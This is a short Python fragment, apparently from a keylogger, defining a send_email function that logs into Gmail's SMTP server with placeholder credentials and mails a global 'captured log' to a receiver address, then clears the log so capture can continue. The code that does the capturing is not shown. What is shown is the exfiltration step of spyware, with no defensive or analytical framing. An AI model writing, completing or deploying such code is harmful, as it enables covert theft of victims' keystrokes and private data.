 1 def send_email():
2     """Sends the captured log to your email."""
3     global log
4     try:
5         server = smtplib.SMTP('smtp.gmail.com', 587)
6         server.starttls()
7         server.login('youremail@gmail.com', 'yourpassword')  # Replace with your email and app password
8         server.sendmail('youremail@gmail.com', 'receiveremail@gmail.com', log)  # Replace with sender/receiver
9         server.quit()
10         log = ""  # Clear log after sending
11     except Exception as e:
12         print(f"Error sending email: {e}")
13